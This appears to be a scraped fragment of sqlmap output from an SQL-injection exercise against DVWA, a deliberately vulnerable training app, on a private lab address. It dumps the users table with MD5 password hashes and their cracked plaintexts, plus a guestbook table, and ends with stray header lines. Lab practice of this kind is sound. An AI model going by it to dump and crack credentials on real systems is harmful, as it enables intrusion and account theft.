 [5 entries]
| user_id | user | avatar | password | last_name | first_name | last_login | failed_login |
| 1 | admin | /hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin | 2023-07-07 21:27:54 | 1 |
| 2 | gordonb | /hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon | 2023-07-07 21:08:23 | 0 |
| 3 | 1337 | /hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack | 2023-07-07 21:08:23 | 0 |
| 4 | pablo | /hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo | 2023-07-07 21:08:23 | 0 |
| 5 | smithy | /hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob | 2023-07-07 21:08:23 | 0 |
[16:56:13] [INFO] table 'dvwa.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.243.134/dump/dvwa/users.csv'
[16:56:13] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
[16:56:13] [CRITICAL] unable to connect to the target URL ('Broken pipe'). sqlmap is going to retry the request(s)
[16:56:13] [INFO] fetching entries for table 'guestbook' in database 'dvwa'
Database: dvwa
Table: guestbook
[1 entry]
| comment_id | name | comment |
| 1 | test | This is a test comment. |
[16:56:13] [INFO] table 'dvwa.guestbook' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.243.134/dump/dvwa/guestbook.csv'
Connection: close
Request Headers